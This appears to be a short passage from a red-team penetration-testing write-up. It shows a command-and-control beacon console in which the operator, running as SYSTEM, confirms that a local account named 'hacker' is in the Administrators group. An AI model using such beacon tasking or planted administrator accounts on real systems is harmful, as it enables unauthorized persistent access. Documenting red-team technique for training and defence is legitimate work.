 beacon> shell net user hacker
[*] Tasked beacon to run: net user hacker
[+] host called home, sent: 46 bytes
[+] received output:
用户名 hacker
全名 hacker
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/5/31 16:32:20
密码到期 2021/7/12 16:32:20
密码可更改 2021/5/31 16:32:20
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
[12SERVER-BT] SYSTEM */3744 (x64)
渗透攻击红队
beacon>